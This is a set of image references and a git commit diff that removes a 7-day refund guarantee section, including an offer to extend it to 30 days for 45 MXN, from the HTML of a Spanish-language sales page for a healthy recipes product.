





==== commit 28039029: "+Adicionei perfil maria fernanda +melhorei layout de propocao" ====
--- a/pagina/index.html
+++ b/pagina/index.html
@@ -476,27 +476,6 @@
   </div>
 </section>
 
-<!-- ============ GARANTÍA ============ -->
-<section class="section" id="garantia">
-  <div class="container">
-    <div class="guarantee reveal">
-      <div class="guarantee__badge"><i class="bi bi-shield-check"></i><span>7 días</span></div>
-      <div class="guarantee__copy">
-        <h2>Prueba Recetas Saludables +300 sin riesgo</h2>
-        <p>Tienes 7 días para probar el contenido y decidir si es para ti. Si no estás satisfecha, puedes solicitar tu reembolso dentro del período de garantía.</p>
-      </div>
-    </div>
-
-    <div class="guarantee-extend reveal">
-      <div class="guarantee-extend__copy">
-        <h3>¿Quieres aún más tranquilidad?</h3>
-        <p>Extiende tu garantía a 30 días por solo <span id="extendPrice">45 MXN</span> adicionales.</p>
-      </div>
